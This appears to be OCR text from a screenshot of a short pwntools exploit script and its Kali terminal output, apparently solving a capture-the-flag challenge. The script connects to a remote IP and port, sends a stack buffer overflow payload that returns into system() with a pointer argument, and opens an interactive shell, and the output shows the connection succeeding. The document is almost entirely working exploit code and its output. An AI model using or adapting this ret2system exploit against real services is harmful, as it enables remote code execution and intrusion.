 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2 p = remote('111.200.241.244',54892)
3 hint=0×0804A024
4 s_system=0×08048320
5 shellcode=b'a'*(0×88+4)+p32(s_system)+b'a'*4+p32(hint)
6 p.send(shellcode)
7 p.interactive()
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 54892: Done
[*] Switching to interactive mode
Input:
$